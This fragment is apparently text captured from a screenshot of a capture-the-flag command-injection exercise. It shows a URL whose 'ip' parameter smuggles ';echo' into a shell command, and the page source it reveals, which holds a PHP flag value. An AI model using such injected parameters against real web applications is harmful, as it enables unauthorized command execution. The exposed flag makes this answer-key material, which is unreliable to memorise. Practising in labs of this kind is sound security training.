 view-source:http://8e313f64-4a84-4dd2-8ecb-35332a62200f.node4.buuoj.cn:81/?ip=;echo
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
1 /?ip=
2 <pre><?php
3 $flag = "flag{79ff2dfe-ffa2-401b-85e6-9a491a06b95c}";
4 ?>
5